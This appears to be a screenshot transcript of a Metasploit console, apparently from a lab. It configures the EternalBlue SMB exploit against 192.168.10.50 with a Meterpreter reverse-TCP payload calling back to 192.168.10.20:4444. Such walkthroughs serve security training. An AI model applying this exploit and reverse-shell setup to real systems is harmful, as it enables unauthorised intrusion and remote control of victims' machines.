 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Em
bedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedd
ed Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standar
d 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.10.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.10.50
RHOSTS => 192.168.10.50
msf6 exploit(windows/smb/ms17_010_eternalblue) >